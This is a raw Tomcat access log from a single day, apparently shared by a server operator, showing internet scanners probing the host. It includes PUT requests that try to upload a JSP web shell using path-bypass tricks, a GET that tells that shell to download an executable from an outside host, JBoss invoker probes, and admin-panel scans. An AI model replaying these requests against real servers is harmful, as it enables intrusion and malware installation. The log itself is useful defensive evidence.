 root@iZwz97t6udsyx5wmomlt51Z:/var/log/tomcat8# cat localhost_access_log.2020-07-25.txt
39.108.127.158 - - [25/Jul/2020:01:02:03 +0800] "PUT /FxCodeShell.jsp%20 HTTP/1.1" 403 1022
39.108.127.158 - - [25/Jul/2020:01:02:03 +0800] "PUT /FxCodeShell.jsp::$DATA HTTP/1.1" 403 1022
39.108.127.158 - - [25/Jul/2020:01:02:03 +0800] "PUT /FxCodeShell.jsp/ HTTP/1.1" 403 1022
39.108.127.158 - - [25/Jul/2020:01:02:03 +0800] "GET /FxCodeShell.jsp?view=FxxkMyLie1836710Aa&os=1&address=http://UeR.ReiyKiQ.ir/download.exe HTTP/1.1" 404 1042
172.104.242.173 - - [25/Jul/2020:01:23:41 +0800] "-" 400 -
47.100.130.114 - - [25/Jul/2020:01:57:05 +0800] "GET / HTTP/1.0" 200 1896
81.180.68.4 - - [25/Jul/2020:03:06:31 +0800] "GET / HTTP/1.1" 200 1896
192.35.168.16 - - [25/Jul/2020:03:21:15 +0800] "GET / HTTP/1.1" 200 1896
196.52.43.66 - - [25/Jul/2020:04:08:54 +0800] "GET / HTTP/1.1" 200 1896
80.82.70.187 - - [25/Jul/2020:04:29:11 +0800] "GET /cache/global/img/gs.gif HTTP/1.1" 404 1058
39.108.124.67 - - [25/Jul/2020:06:00:09 +0800] "PUT /FxCodeShell.jsp%20 HTTP/1.1" 403 1022
39.108.124.67 - - [25/Jul/2020:06:00:09 +0800] "PUT /FxCodeShell.jsp::$DATA HTTP/1.1" 403 1022
39.108.124.67 - - [25/Jul/2020:06:00:09 +0800] "PUT /FxCodeShell.jsp/ HTTP/1.1" 403 1022
39.108.124.67 - - [25/Jul/2020:06:00:09 +0800] "GET /FxCodeShell.jsp?view=FxxkMyLie1836710Aa&os=1&address=http://UeR.ReiyKiQ.ir/download.exe HTTP/1.1" 404 1042
39.108.124.67 - - [25/Jul/2020:06:09:39 +0800] "POST /invoker/readonly HTTP/1.1" 404 1044
119.23.174.205 - - [25/Jul/2020:06:54:24 +0800] "GET / HTTP/1.0" 200 1896
5.232.248.92 - - [25/Jul/2020:06:57:50 +0800] "GET / HTTP/1.1" 200 1896
47.103.86.62 - - [25/Jul/2020:07:14:20 +0800] "GET / HTTP/1.1" 200 1896
47.103.86.62 - - [25/Jul/2020:07:14:20 +0800] "GET /explicit_not_exist_path HTTP/1.1" 404 1058
47.103.86.62 - - [25/Jul/2020:07:14:20 +0800] "GET /index.html HTTP/1.1" 200 1896
47.103.86.62 - - [25/Jul/2020:07:14:20 +0800] "GET /index.php HTTP/1.1" 404 1030
47.103.86.62 - - [25/Jul/2020:07:14:20 +0800] "GET /index.jsp HTTP/1.1" 404 1030
47.103.86.62 - - [25/Jul/2020:07:14:20 +0800] "GET /admin/ HTTP/1.1" 404 1024
47.103.86.62 - - [25/Jul/2020:07:14:20 +0800] "GET /favicon.ico HTTP/1.1" 404 1034
47.103.86.62 - - [25/Jul/2020:07:14:20 +0800] "GET /robots.txt HTTP/1.1" 404 1032
47.103.86.62 - - [25/Jul/2020:07:14:20 +0800] "GET /manager/status HTTP/1.1" 401 2473
47.103.86.62 - - [25/Jul/2020:07:14:20 +0800] "GET /RELEASE-NOTES.txt HTTP/1.1" 404 1046
47.103.86.62 - - [25/Jul/2020:07:14:21 +0800] "GET /r/cms/www/red/img/prompt.jpg HTTP/1.1" 404 1068
47.103.86.62 - - [25/Jul/2020:07:14:21 +0800] "GET /r/cms/www/red/style/swiper.min.js HTTP/1.1" 404 1078
47.103.86.62 - - [25/Jul/2020:07:14:21 +0800] "GET /wcm/ HTTP/1.1" 404 1020
47.103.86.62 - - [25/Jul/2020:07:14:21 +0800] "GET /phpMyAdmin/ HTTP/1.1" 404 1034
47.103.86.62 - - [25/Jul/2020:07:14:21 +0800] "GET /phpmyadmin/ HTTP/1.1" 404 1034
47.96.254.10 - - [25/Jul/2020:08:02:23 +0800] "GET / HTTP/1.0" 200 1896
164.90.149.231 - - [25/Jul/2020:08:23:55 +0800] "-" 400 -
47.103.148.203 - - [25/Jul/2020:09:05:06 +0800] "GET / HTTP/1.1" 200 1896
47.103.148.203 - - [25/Jul/2020:09:05:06 +0800] "GET /explicit_not_exist_path HTTP/1.1" 404 1058
47.103.148.203 - - [25/Jul/2020:09:05:06 +0800] "GET /index.html HTTP/1.1" 200 1896
47.103.148.203 - - [25/Jul/2020:09:05:06 +0800] "GET /index.php HTTP/1.1" 404 1030
47.103.148.203 - - [25/Jul/2020:09:05:07 +0800] "GET /index.jsp HTTP/1.1" 404 1030
47.103.148.203 - - [25/Jul/2020:09:05:07 +0800] "GET /admin/ HTTP/1.1" 404 1024
47.103.148.203 - - [25/Jul/2020:09:05:07 +0800] "GET /favicon.ico HTTP/1.1" 404 1034
47.103.148.203 - - [25/Jul/2020:09:05:07 +0800] "GET /robots.txt HTTP/1.1" 404 1032
47.103.148.203 - - [25/Jul/2020:09:05:07 +0800] "GET /manager/status HTTP/1.1" 401 2473
47.103.148.203 - - [25/Jul/2020:09:05:07 +0800] "GET /RELEASE-NOTES.txt HTTP/1.1" 404 1046
47.103.148.203 - - [25/Jul/2020:09:05:07 +0800] "GET /r/cms/www/red/img/prompt.jpg HTTP/1.1" 404 1068
47.103.148.203 - - [25/Jul/2020:09:05:07 +0800] "GET /r/cms/www/red/style/swiper.min.js HTTP/1.1" 404 1078